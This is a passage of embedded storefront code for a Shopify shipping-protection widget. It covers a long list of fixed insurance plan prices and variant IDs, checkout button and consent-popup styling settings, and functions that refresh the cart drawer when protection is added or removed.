rance_plan_amount\":\"23.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813800648740\"},{\"insurance_plan_name\":\"24.00\",\"insurance_plan_amount\":\"24.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813800681508\"},{\"insurance_plan_name\":\"24.50\",\"insurance_plan_amount\":\"24.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813800714276\"},{\"insurance_plan_name\":\"25.00\",\"insurance_plan_amount\":\"25.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813800747044\"},{\"insurance_plan_name\":\"25.50\",\"insurance_plan_amount\":\"25.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813800779812\"},{\"insurance_plan_name\":\"26.00\",\"insurance_plan_amount\":\"26.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813800812580\"},{\"insurance_plan_name\":\"26.50\",\"insurance_plan_amount\":\"26.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813800845348\"},{\"insurance_plan_name\":\"27.00\",\"insurance_plan_amount\":\"27.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813800878116\"},{\"insurance_plan_name\":\"27.50\",\"insurance_plan_amount\":\"27.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813800910884\"},{\"insurance_plan_name\":\"28.00\",\"insurance_plan_amount\":\"28.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813800943652\"},{\"insurance_plan_name\":\"28.50\",\"insurance_plan_amount\":\"28.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813800976420\"},{\"insurance_plan_name\":\"29.00\",\"insurance_plan_amount\":\"29.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813801009188\"},{\"insurance_plan_name\":\"29.50\",\"insurance_plan_amount\":\"29.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813801041956\"},{\"insurance_plan_name\":\"30.00\",\"insurance_plan_amount\":\"30.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813801074724\"},{\"insurance_plan_name\":\"30.50\",\"insurance_plan_amount\":\"30.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813801107492\"},{\"insurance_plan_name\":\"31.00\",\"insurance_plan_amount\":\"31.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813801140260\"},{\"insurance_plan_name\":\"31.50\",\"insurance_plan_amount\":\"31.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813801173028\"},{\"insurance_plan_name\":\"32.00\",\"insurance_plan_amount\":\"32.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813801205796\"},{\"insurance_plan_name\":\"32.50\",\"insurance_plan_amount\":\"32.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813801238564\"},{\"insurance_plan_name\":\"33.00\",\"insurance_plan_amount\":\"33.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813801271332\"},{\"insurance_plan_name\":\"33.50\",\"insurance_plan_amount\":\"33.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813801304100\"},{\"insurance_plan_name\":\"34.00\",\"insurance_plan_amount\":\"34.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813801336868\"},{\"insurance_plan_name\":\"34.50\",\"insurance_plan_amount\":\"34.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813801369636\"},{\"insurance_plan_name\":\"35.00\",\"insurance_plan_amount\":\"35.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813801402404\"},{\"insurance_plan_name\":\"35.50\",\"insurance_plan_amount\":\"35.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813801435172\"},{\"insurance_plan_name\":\"36.00\",\"insurance_plan_amount\":\"36.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813801467940\"},{\"insurance_plan_name\":\"36.50\",\"insurance_plan_amount\":\"36.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813801500708\"},{\"insurance_plan_name\":\"37.00\",\"insurance_plan_amount\":\"37.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813801533476\"},{\"insurance_plan_name\":\"37.50\",\"insurance_plan_amount\":\"37.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813801566244\"},{\"insurance_plan_name\":\"38.00\",\"insurance_plan_amount\":\"38.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813801599012\"},{\"insurance_plan_name\":\"38.50\",\"insurance_plan_amount\":\"38.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813801631780\"},{\"insurance_plan_name\":\"39.00\",\"insurance_plan_amount\":\"39.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813801664548\"},{\"insurance_plan_name\":\"39.50\",\"insurance_plan_amount\":\"39.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813801697316\"},{\"insurance_plan_name\":\"40.00\",\"insurance_plan_amount\":\"40.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813801730084\"},{\"insurance_plan_name\":\"40.50\",\"insurance_plan_amount\":\"40.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813801762852\"},{\"insurance_plan_name\":\"41.00\",\"insurance_plan_amount\":\"41.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813801795620\"},{\"insurance_plan_name\":\"41.50\",\"insurance_plan_amount\":\"41.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813801828388\"},{\"insurance_plan_name\":\"42.00\",\"insurance_plan_amount\":\"42.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813801861156\"},{\"insurance_plan_name\":\"42.50\",\"insurance_plan_amount\":\"42.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813801893924\"},{\"insurance_plan_name\":\"43.00\",\"insurance_plan_amount\":\"43.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813801926692\"},{\"insurance_plan_name\":\"43.50\",\"insurance_plan_amount\":\"43.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813801959460\"},{\"insurance_plan_name\":\"44.00\",\"insurance_plan_amount\":\"44.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813801992228\"},{\"insurance_plan_name\":\"44.50\",\"insurance_plan_amount\":\"44.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813802024996\"},{\"insurance_plan_name\":\"45.00\",\"insurance_plan_amount\":\"45.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813802057764\"},{\"insurance_plan_name\":\"45.50\",\"insurance_plan_amount\":\"45.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813802090532\"},{\"insurance_plan_name\":\"46.00\",\"insurance_plan_amount\":\"46.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813802123300\"},{\"insurance_plan_name\":\"46.50\",\"insurance_plan_amount\":\"46.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813802156068\"},{\"insurance_plan_name\":\"47.00\",\"insurance_plan_amount\":\"47.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813802188836\"},{\"insurance_plan_name\":\"47.50\",\"insurance_plan_amount\":\"47.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813802221604\"},{\"insurance_plan_name\":\"48.00\",\"insurance_plan_amount\":\"48.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813802254372\"},{\"insurance_plan_name\":\"48.50\",\"insurance_plan_amount\":\"48.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813802287140\"},{\"insurance_plan_name\":\"49.00\",\"insurance_plan_amount\":\"49.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813802319908\"},{\"insurance_plan_name\":\"49.50\",\"insurance_plan_amount\":\"49.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813802352676\"},{\"insurance_plan_name\":\"50.00\",\"insurance_plan_amount\":\"50.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813802385444\"},{\"insurance_plan_name\":\"50.50\",\"insurance_plan_amount\":\"50.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813802418212\"},{\"insurance_plan_name\":\"51.00\",\"insurance_plan_amount\":\"51.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813802450980\"}],\"sspModalPosition\":\" \"}";
    simplyInsurance.insurancePlan = JSON.parse(simplyInsurance.insurancePlan);
    simplyInsurance.insurancePlan.insurance_auto_enable = false;
    simplyInsurance.money_format = "${{amount_no_decimals}}";
    simplyInsurance.cartJson = {"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"USD","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0};
    simplyInsurance.SkipProduct = null;
    simplyInsurance.SkipProduct = JSON.parse(simplyInsurance.SkipProduct);
    simplyInsurance.skipSkus = simplyInsurance.SkipProduct
      ? simplyInsurance.SkipProduct.sku
        ? simplyInsurance.SkipProduct.sku
        : []
      : [];
    simplyInsurance.skipHandles = simplyInsurance.SkipProduct
      ? simplyInsurance.SkipProduct.handle
        ? simplyInsurance.SkipProduct.handle
        : []
      : [];
 
    // simplyInsurance.customCSS = null;
    // simplyInsurance.customJS = null;
    simplyInsurance.simplySelector = ".si-widget";
 
    
    
 
    function checkInsure() {
      if (cn(simplyInsurance.insurancePlan)) {
        return;
      }
    }
    checkInsure();
</script>





<link rel="stylesheet" href="https://cdn.shopify.com/s/files/1/1905/9639/files/simply-insurance_9d108d3e-f767-4620-b883-01045abb0584.css?v=1755758697" type="text/css" media="all">
 
<script>
  let addSecondaryButton = window.simplyInsurance?.widgetSettings?.button?.add_secondary_button;
  let ssp_add_secondary_btn = addSecondaryButton;
  if(addSecondaryButton !== true && addSecondaryButton !== false){
    ssp_add_secondary_btn = false
  }
 
  let primaryButtonText = window.simplyInsurance?.widgetSettings?.button?.primary_button?.button_text;
  let ssp_checkout_btn_text_content = primaryButtonText;
  if(!primaryButtonText) {
    ssp_checkout_btn_text_content = "Checkout + ##plan_price## (Protection)"
  }
 
  let consentPopupEnabled = window.simplyInsurance?.widgetSettings?.consent_popup_enabled;
  let ssp_consent_popup_checkbox = consentPopupEnabled
  if(consentPopupEnabled !== true && consentPopupEnabled !== false){
    ssp_consent_popup_checkbox = false
  }
 
  let popupPosition = window.simplyInsurance?.widgetSettings?.consent_popup?.popup_position
  let ssp_consent_popup_position = popupPosition;
  if(!popupPosition){
    ssp_consent_popup_position = "topRight"
  }
 
  let ssp_consent_popup_text = window.simplyInsurance.widgetSettings?.consent_popup?.text
 
 
  window.sspStorefrontCustomization = {
    // General Settings
    ssp_checkout_button_enable: (
      (window.simplyInsurance.widgetSettings?.selected_layout == "button")
        ? true
        : false
        // : !window.simplyInsurance.widgetSettings?.selected_layout ? true : false
    ),
    ssp_toggle_widget_enable: (
      (window.simplyInsurance.widgetSettings?.selected_layout == "toggle")
        ? true
        : false
    ),
    ssp_toggle_img_gray_feature: (
      window.simplyInsurance.widgetSettings?.is_grey_icon ||
      false
    ),
 
    // Checkout Button settings
    ssp_checkout_label_tooltip: (
      window.simplyInsurance.widgetSettings?.button?.label_and_appearance?.tooltip_message ||
      window.simplyInsurance.insurancePlan.tool_tip_message
    ),
    ssp_checkout_label_text_content: (
      window.simplyInsurance.widgetSettings?.button?.label_and_appearance?.button_label ||
      "Checkout + Shipping Protection • ##plan_price"
    ),
    ssp_checkout_btn_text_content,
    ssp_add_secondary_btn,
    ssp_secondary_btn_text_content: (
      window.simplyInsurance.widgetSettings?.button?.secondary_button?.link_text ||
      "Checkout without shipping protection"
    ),
    ssp_checkout_btn_default_position: "beforebegin",
 
    // Consent popup settings
    ssp_consent_popup_checkbox,
    ssp_consent_popup_position,
    ssp_consent_popup_title: ssp_consent_popup_text?.title?.text || "Shipping Protection",
    ssp_consent_popup_subtitle: ssp_consent_popup_text?.subtitle?.text || "from Damage, Loss & Theft for ##plan_price## Protect your order from damage, loss, or theft",
 
    // Toggle widget settings
    ssp_toggle_widget_default_position: "afterend",
  }
</script>
 
<style>
  :root{
    /* label styles */
    --ssp_checkout_label_font_size: 14px;
    --ssp_checkout_label_font_weight: 400;
    --ssp_checkout_label_bg_color: #fff;
    --ssp_checkout_label_text_color: #000;
 
    /* primary button styles */
    --ssp_checkout_btn_bg_color: #000;
    --ssp_checkout_btn_bg_hover_color: #000;
 
    --ssp_checkout_btn_text_size: 15px;
    --ssp_checkout_btn_text_weight: ;
    --ssp_checkout_btn_text_color: #fff;
    --ssp_checkout_btn_text_hover_color: #fff;
 
    --ssp_checkout_btn_border_size: 0px;
    --ssp_checkout_btn_border_color: #000;
    --ssp_checkout_btn_border_hover_color: #000;
    --ssp_checkout_btn_border_radius: 0px;
 
    --ssp_checkout_btn_padding: 15px;
    --ssp_checkout_btn_margin: 0px;
 
    /* secondary button styles */
    --ssp_secondary_checkout_btn_font_size: 16px;
    --ssp_secondary_checkout_btn_font_weight: 400;
    --ssp_secondary_checkout_btn_text_color: #000000;
 
    /* consent popup styles */
    --ssp_consent_popup_bg_color: #f5f5f5;
    --ssp_consent_popup_border_width: 1px;
    --ssp_consent_popup_border_radius: 8px;
    --ssp_consent_popup_border_color: #e4e4e4;
    --ssp_consent_popup_margin: 30px;
    --ssp_consent_popup_padding: 15px;
 
    --ssp_consent_popup_title_font_size: 14px;
    --ssp_consent_popup_title_font_weight: 600;
    --ssp_consent_popup_title_font_color: #000000;
 
    --ssp_consent_popup_subtitle_font_size: 13px;
    --ssp_consent_popup_subtitle_font_weight: 400;
    --ssp_consent_popup_subtitle_font_color: #000000;
  }
</style>
 
<script>
  const style = document.documentElement.style;
  const si = window.simplyInsurance?.widgetSettings;
 
  const set = (key, value, unit = '') => {
    if ((value != undefined) && (value != null)) style.setProperty(key, `${value}${unit}`);
  };
 
  const checkoutLabel = si?.button?.label_and_appearance;
  set('--ssp_checkout_label_font_size', checkoutLabel?.font_size, 'px');
  set('--ssp_checkout_label_font_weight', checkoutLabel?.font_weight);
  set('--ssp_checkout_label_bg_color', checkoutLabel?.background_color);
  set('--ssp_checkout_label_text_color', checkoutLabel?.text_color);
 
  const primaryButton = si?.button?.primary_button;
  set('--ssp_checkout_btn_bg_color', primaryButton?.background_color);
  set('--ssp_checkout_btn_bg_hover_color', primaryButton?.background_hover_color);
  set('--ssp_checkout_btn_text_size', primaryButton?.text_size, 'px');
  set('--ssp_checkout_btn_text_weight', primaryButton?.font_weight);
  set('--ssp_checkout_btn_text_color', primaryButton?.text_color);
  set('--ssp_checkout_btn_text_hover_color', primaryButton?.text_hover_color);
  set('--ssp_checkout_btn_border_size', primaryButton?.border, 'px');
  set('--ssp_checkout_btn_border_color', primaryButton?.border_color);
  set('--ssp_checkout_btn_border_hover_color', primaryButton?.border_color);
  set('--ssp_checkout_btn_border_radius', primaryButton?.border_radius, 'px');
  set('--ssp_checkout_btn_padding', primaryButton?.padding, 'px');
  set('--ssp_checkout_btn_margin', primaryButton?.margin, 'px');
 
  const secondaryButton = si?.button?.secondary_button;
  set('--ssp_secondary_checkout_btn_font_size', secondaryButton?.font_size, 'px');
  set('--ssp_secondary_checkout_btn_font_weight', secondaryButton?.font_weight);
  set('--ssp_secondary_checkout_btn_text_color', secondaryButton?.text_color);
 
  const consentPopup = si?.consent_popup;
  set('--ssp_consent_popup_bg_color', consentPopup?.background?.color);
  set('--ssp_consent_popup_border_width', consentPopup?.border?.border_width, 'px');
  set('--ssp_consent_popup_border_radius', consentPopup?.border?.border_radius, 'px');
  set('--ssp_consent_popup_border_color', consentPopup?.border?.border_color);
  set('--ssp_consent_popup_margin', consentPopup?.spacing?.margin, 'px');
  set('--ssp_consent_popup_padding', consentPopup?.spacing?.padding, 'px');
 
  const consentPopupContent = consentPopup?.text;
  set('--ssp_consent_popup_title_font_size', consentPopupContent?.title?.font_size, 'px');
  set('--ssp_consent_popup_title_font_weight', consentPopupContent?.title?.font_weight);
  set('--ssp_consent_popup_title_font_color', consentPopupContent?.title?.font_color);
  set('--ssp_consent_popup_subtitle_font_size', consentPopupContent?.subtitle?.font_size, 'px');
  set('--ssp_consent_popup_subtitle_font_weight', consentPopupContent?.subtitle?.font_weight);
  set('--ssp_consent_popup_subtitle_font_color', consentPopupContent?.subtitle?.font_color);
</script>
 
<style>
  .simply-insurance {
    display: none;
  }
</style>
 




<script src="https://cdn.shopify.com/s/files/1/1905/9639/files/simply-insurance_1ad2a101-b78d-422a-a366-557cbaa6f53a.js?v=1757939546" type="text/javascript" defer="defer"></script>
 
<script>
  if(Shopify.currency && Shopify.currency.rate){
      simplyInsurance.insurancePlan.planArray.forEach(function(p){
          p.insurance_plan_amount = (p.insurance_plan_amount * Shopify.currency.rate).toFixed(2);
          p.max_order_price = (p.max_order_price * Shopify.currency.rate).toFixed(2);
          p.min_order_price = (p.min_order_price * Shopify.currency.rate).toFixed(2);
      })
    }
 
    simplyInsurance.getSectionInnerHTML = function(html, selector = '.shopify-section') {
      let newHTML = new DOMParser().parseFromString(html, 'text/html').querySelector(selector);
      let isDawnCartEmpty = newHTML.querySelector('cart-drawer-items')?.classList.contains('is-empty')
 
      let dawnSideCart = document.querySelector('cart-drawer')
      if(isDawnCartEmpty){
        if(!dawnSideCart?.classList.contains('is-empty')){
          dawnSideCart?.classList.add('is-empty')
        }
      }
 
      return newHTML?.innerHTML;
    }
 
    simplyInsurance.getSectionsToRender = function() {
      return [
        {
          id: 'cart-drawer',
          section: 'cart-drawer',
          selector: '#CartDrawer'
        },
        {
            id: 'cart-icon-bubble',
            section: 'cart-icon-bubble',
          },
          {
            id: 'free-shipping-notice',
            section: 'free-shipping-notice',
            selector: '.free-shipping-notice'
          }
      ];
    }
 
    simplyInsurance.getSectionDOM = function(html, selector = '.shopify-section') {
      return new DOMParser().parseFromString(html, 'text/html').querySelector(selector);
    }
 
    simplyInsurance.renderContents = function(parsedState) {
      simplyInsurance.getSectionsToRender().forEach((section => {
        const sectionElement = section.selector
          ? document.querySelector(section.selector)
          : document.getElementById(section.id);
        if(sectionElement && typeof sectionElement !== "undefined"){
          sectionElement.innerHTML = simplyInsurance.getSectionInnerHTML(parsedState[section.id], section.selector);
        }
      }));
    }
    simplyInsurance.updateSideCartforDawnBasedTheme = function() {
      const sections = this.getSectionsToRender().map((section) => section.section);
      fetch(window.Shopify.routes.root + "?sections="+sections).then(res => res.json()).then((state) => {
        simplyInsurance.renderContents(state);
      });
    }
 
 
    simplyInsurance.cartModificationCallback = function(changeType) {
      document.dispatchEvent(new CustomEvent("ssp:cart:update"));
    }
    simplyInsurance.mode = 1;
    
    simplyInsurance.cartPageRefresh = false;
    simplyInsurance.cartReload = function(changeType) {
      switch (changeType) {
        case 0:
          { // insurance added
            simplyInsurance.cartModificationCallback(changeType);
            break;
          }
        case 1:
          { // insurance removed
            simplyInsurance.cartModificationCallback(changeType);
            break;
          }
      }
    }
 
    simplyInsurance.toggleUncheck = function() {
      document.body.dispatchEvent(new Event("si.toggle.uncheck"));
    }
 
    
    window.SLIDECART_UPDATED = function(cart) {
 
  // Fires whenevr slide cart has updated
      try {
        if (simplyInsurance && typeof simplyInsurance !== "undefined")
          simplyInsurance.loadApp();
      } catch (e) {
        console.log(e);
      }
    }
 
  // Sticky Cart & Slide Cart - heysenior
    window.HS_SLIDE_CART_UPDATED = function(cart) {
 
  // Runs every time the slider cart is updated.
      try {
        if (simplyInsurance && typeof simplyInsurance !== "undefined")
          simplyInsurance.loadApp();
      } catch (e) {
        console.log(e);
      }
    }
 
 
 
    document.addEventListener('ssp:cart:update', function(event) {
 
      
        window.simplyInsurance.loadApp()
      
 
      // si-cart refresh
      if(window.reRenderSiCart){
        window.reRenderSiCart();
      }
 
      console.log('ssp:cart:update', event.detail);
       
 
      if(simplyInsurance.cartPageRefresh){
        location.reload();
      }
 
  // Sticky Cart & Slide Cart - heysenior
      if (typeof(window.HS_SLIDE_CART_UPDATE) === 'function') {
        window.HS_SLIDE_CART_UPDATE(function() {});
      }
 
  // Icart upsell
